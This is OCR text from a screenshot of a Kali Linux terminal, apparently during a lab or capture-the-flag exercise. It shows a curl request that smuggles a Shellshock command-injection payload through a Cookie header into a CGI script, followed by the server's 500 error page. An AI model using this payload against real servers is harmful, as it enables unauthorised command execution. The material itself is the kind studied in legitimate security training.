 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
Desktop : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
Desktop : zsh
(motasem㉿kali)-[~/Desktop]
$
Desktop : zsh
(motasem㉿kali)-[~/Desktop]
$ curl -H 'Cookie:() { :; }; ping -c 3 10.10.14.7' http://10.10.
10.56/cgi-bin/user.sh
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
webmaster@localhost to inform them of the time this error occurre
d,
and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 10.10.10.56 Port 80</add
ress>
</body></html>
(motasem㉿kali)-[~/Desktop]
$
~ : sudo ~ : sudo openvpn Desktop : zsh ~ : sudo tcpdump
Desktop : zsh — Konsole Burp Suite Community Edition v20... 403 Forbidden - Mozilla Firefox 12:20 AM
12/31/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.